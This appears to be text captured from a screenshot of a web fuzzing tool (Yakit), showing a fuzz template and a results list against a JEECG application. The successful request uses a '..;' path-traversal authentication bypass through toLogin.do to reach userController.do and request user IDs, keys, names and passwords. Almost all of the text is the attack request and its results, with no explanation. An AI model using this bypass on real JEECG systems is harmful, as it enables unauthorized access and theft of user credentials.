 1 GET /jeecg_war_exploded/{{file:line
(D:\yakit\Yakit\yakit-projects\temp\tmp297602883.txt)}}/{{file:line
(D:\yakit\Yakit\yakit-projects\temp\tmp3596843123.txt)}}/userController.do?
datagrid&field=id,userKey,userName,password HTTP/1.1
2 Host ? : jeecg.local:8088
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length auto : 2
8
9
响应数量超过2000，为避免前端渲染压力过大，这里将丢弃部分数据包进行展示，请点击查看全部
所有数据
请求 Method 状态 响应大小 延迟(ms) 操作
292 GET 200 905 2569
293 GET 200 905 2947
294 GET 200 905 2576
295 GET 200 905 1320
296 GET 200 905 1486
快速预览 请求 响应 提取数据 美化 HEX 编码
1 GET /jeecg_war_exploded/toLogin.do/..;xx/userController.do?datagrid&
field=id,userKey,userName,password HTTP/1.1
2 Host: jeecg.local:8088
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 2
8
9